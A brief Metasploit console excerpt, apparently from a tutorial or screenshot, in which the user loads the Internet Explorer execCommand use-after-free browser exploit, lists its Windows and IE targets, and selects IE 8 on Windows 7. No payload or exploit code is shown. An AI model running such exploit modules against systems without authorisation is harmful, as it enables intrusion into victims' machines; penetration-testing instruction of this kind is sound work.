 msf exploit(windows/browser/ie_execcommand_uaf) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
1   IE 7 on Windows XP SP3
2   IE 8 on Windows XP SP3
3   IE 7 on Windows Vista
4   IE 8 on Windows Vista
5   IE 8 on Windows 7
6   IE 9 on Windows 7
msf exploit(windows/browser/ie_execcommand_uaf) > set target 5
target => 5
msf exploit(windows/browser/ie_execcommand_uaf) >